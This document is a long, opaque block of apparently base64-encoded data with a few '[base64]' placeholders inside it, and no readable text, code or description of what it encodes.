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[base64]/Rwoc5gdyrvkWYq3KFbldtQgE1Ks3h9fTuKlVcYI2Mjlf/5c0jwJ/BdyALHvInh9FK8O8bFIiTg+lg6mmnitvQ77P3BZ7d2K+Gw6OTqlllI/gBF0L0x0OzGh33g/HU7vmWqu2Eb2eALzJo1MCTyTZaDEGE2HQr1+w/xZvn5k1AXD0vM/Vts5NNb6ywZvFR2ySfOx4LB7/XnYulQUucr8x0HPfWWL6/Yf6o6eMt7pYTowwtT7R0WJ2n4Z4uym5Z9SZRK2w4kjiwb1hctPiWRE0t8Lfe8TJ+r8OaUz9lVuVc9B+eTdQZ7EigH6vwrWDYUOwGTlwj5jWl4ClN/yeqITYDrKKBcx21+pFCe577QyNjcTjJAqU6mRRoQnkFLS5H1/M48meLceE8ZSMMX8d7zs8d3TLc3ORJizyY9onzkgOGE3blT7eVMyyRvgYBxfDKi2DnqK/19sCCe4LQUVWtY38y+ppvmiBzr6LcXGDpbs9yfrVN+obJrsbZ1os+nSd29CqEsr/z7cEsYF8wcfnHnZCdYzJnirbAUFWCLuE9Pt+2ee/VO/b4MNULBXgZ+2E+UHJK2OBBAq87uR4TqTYULaHvQXIkU77Pa6crvfVugzt/B82V2G6ItGn4AAg1QfVk818316sAEJyhd0ks/p7M7Y3RFXtGOxVJQlBiNNYx5AYv34BP6/lseQBMcttlr0flWgm/I+7SsR3EbOHrj0iLJ8rT892yE54ysszMHxxwupEJfyRr2+pMFCdPRSWF/K4xdcqBXh2d7LWmGSCAF+23w8CHdqpGP63voiO1mdqu0UINhkEqdSIHg9Z0BYooM0WBL+V46GO8ISnUuRCCkLdnC84ljy+HUN7lwxkrkzHPyPIdle0TncRYg8HDJZj2FX63eaCqLvJ/NIltkP8TCCSWNsDG43K4i+ETH3Nzw5HVCtGwBxJYKPAUwuCmRkAOCl4tqvlTMWx9xOpRpywbkwdpfdoc7LC7yTrTRCYnBJEgrSvMDL0EtgmDI3fVEz3wEHVjwbkInEW7Y+iO57WuZK3HQPtENiED+7bwerWuQB/ydMJa2miTxS0frxjUbabS977WFO57XPHviXWj0BG9OVyCsrqnLMSh69SDKY0NbIdQ5q8OcO4tDSmGp6kPEzDWYj4/sHjx/k4UktjdnxWfolAxyNpr7QZmrcbPqwP5/EcWJDlPxJElc1liv8jX4B7kb5gNkDmhbf1450LQIoqDBNplHXgRlUXu65Pheit5sLW6SiZ8IkB0I/RSTavJt82Wz4Vp2FYGO4i5mlrZl4nIXSjtYWMWp4wAKTZMLYRlcLwpQ43vwDcc68twQYH2v2bxxOhW3OBuhJUOuXKBH0WSDah2WjEEcTOSOEALHp2EEzhE6jhfdbYfwjy/[base64]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[base64]/[base64]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[base64]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[base64]//EUt+jshszcpILiNZjiVCSXRM7IZVOsZN4Qecj3wo0CRccmBLfyMM8EDKAhE7Hs/EOgE64NGPkZk27FAPj8YM70OiaIHsGX3R5uPfEu5FU1KvRT/3QCoeKHNHQrEt59GGYbBbyN1oE/HOoDJrRA2dHXIf43FEdCnc5O4dfRDRHuSVq0HFbX4xAIA1eWob8+bXEaQtYGzv90teTGXnBUrdZGjhrn33xMhYrTN4nn2sdMMcX7Y4gPNvuOz1VVl4rjUMTLYhsxgLRkjV9UxYF99OatI/P1EpnOVvmXt7ekLziZwN8Mr1qorLU2HUatmpc4g06lLZ3lO40HleG1UWwUGfRU315JgMIy/TwCPmUrLcDAZPH/sVutNBeN/6SDiDpNjuorKl4zEu+9NBIWQX6L+XNr4UszDOlvPDOBTo366Yg8qMClPXpJqhlrOUD106aoCoG+Y0XsmhaeEZHR2wheWew2SAHMePEijC08HCTlOFjUteY+mOxVvh3Ge+uZP6Yi3po1+Kg+rhzlKP6YP5yAZ0R3nhp0rVpnMckDw/vIqq60eLVnhpzBZHS2t9LtDVlYAyTbbTZCMyPdE3nVJVIEi74HdFPoIAfFiM9Mv9jx1zgLkfMV2Kt+KW3OpJX2KDhzhstpC2YmlI1rgbUqBw9Z+O5snqifgawErBhrrO8H9sHiWTnFBaATeB1zUZU86gak7FyEZXTyyjYp0OuNR89ORNPCbKh3y/ZDPgMHMmiB6FLNU9E1zz3wj9T0TZlxd3RiDJL2Mn6kApaP5fgGG9PnOhMLpGMh7VabK1FMUvPeES6NZkruQTWqZHoO35t2SkC6Xh9ZH1yG0k54o1PHaCxo5aaUHQ2nbAJgvtFFPRTzJsUY5mfc61WIVBd327UpK0oShp2e3GEcgDPONVuftzAcZzVoj+8GcPgt/mjkZeavRNS/e8l+a36xCAi8ErWPtXquXB/AF2VC2z7Fztb/C2XwVUYlz9nxBHqBM61U7hDHAjrAr8ErnbhxP6+OXQJ1lVL9KoZwYHK93OZX7lRKMrpJmA8w8hI68XlHp3Zil1VPLTrTXd/sF+ZF8jsQSR3OEDImqddA+QFZzmV8ODRzrgMldqs3Ato8R5hOfkqZB+BF1DZ/NdaxcDp1XlzTVryQKFgXOWGrQZhW5LG5Qi6r6R8vT8pnV+KUTxxgaDtmyAf7mBijAL2OxG+ikWKMlD7rmSerTVtIMc5DbE8oUl6yHDhfkvhMUM1b3jrnbmTUV/GVljmdVkQNpjDrlQHhYIH8jtZjG4ZEReMHQ07EH8QEdsZSFWmLjAMNzxz9rKlOxg1HhUumXmvp0j39t8bJiEjAP+uyCdgkh6PiUlOv9ulN4US0s47Bncy9KWBefz+oja7O9UtLPHkT/Zzg/IqPkMOJj6cnEq2CMRI04lvdpUbBesin5euFATklfFqc1OXlRKhmpnI+0GOGYOIgYTNmNoF2wPY/DHzefV1s8CnVI8nZZ576CNeeqQsoPNrUg95fw7eNxYG/[base64]/KavL6lP2U5CNCYmzM2rq3cCk3aB/19B9VAQOhrCHN+hBBmcqqdni7uO9XULRwie1l7UffWB8pf98i4VXJxitMBDToZeXPZvwxdFoVb0LzWB8sQr35iSuGrUi7pabxMDE6jQJ